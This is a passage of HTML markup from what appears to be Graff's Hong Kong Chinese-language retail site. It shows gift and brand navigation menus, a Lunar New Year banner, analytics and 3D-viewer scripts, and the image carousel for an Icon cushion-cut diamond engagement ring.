                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">新春贈禮</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">以格拉夫鑽光閃爍的珠寶作品，迎接盈福呈祥的馬年。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/love-good-fortune.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歷史與傳承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金會</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫莊園</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">品牌世家</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">逾半個世紀以來，Graff 以甄選世間罕有的珍稀寶石，結合大膽非凡的創意設計與無與倫比的匠心工藝，享譽全球。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/house.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+852 9666 1511" href="tel:+852 9666 1511">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+852 9666 1511</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="客戶服務" href="/hk-zh/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">客戶服務</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠寶店"
    aria-label="珠寶店"
    href="/hk-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠寶店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="願望清單" href="/hk-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">願望清單</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/hk-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜尋">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在尋找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/hk-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="願望清單"  href="/hk-zh/wishlist/" aria-label="願望清單">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/hk-zh/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="查看購物車">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">查看購物車</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Engagement-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR619C_RGR619',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_HK";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR619C_RGR619", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR619C_RGR619"
        data-product-categories-ids="jewellerycollections_viewbycategory_rings_icon,jewellerycollections_viewbycollection_icon,monitoring_Product,jewellerycollections_viewbycollection_icon_rings,bridal_engagement_engagementrings_icon,jewellerycollections_diamond_jewellery_cushion_diamond,bridal,bridal_engagement_engagementrings,bridal_engagement"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="ca966febe146e4bc41c900d56c" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 9000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 12000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 15000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 420, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next334",
                        "prevEl": ".js-carousel__arrow-prev334"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR619C_RGR619"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0667b13/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619_GR82665_model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0667b13/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619_GR82665_model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0667b13/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619_GR82665_model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0667b13/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619_GR82665_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0667b13/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619_GR82665_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0667b13/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619_GR82665_model_2.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86f23df7/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86f23df7/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86f23df7/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86f23df7/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86f23df7/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86f23df7/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s1.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw52e6bb6c/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw52e6bb6c/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw52e6bb6c/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw52e6bb6c/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw52e6bb6c/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw52e6bb6c/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s2.jpg?sw=800&amp;sh=800"
            alt="Icon枕形切割鑽石訂婚戒指"
            title="Icon枕形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev334 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next334"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
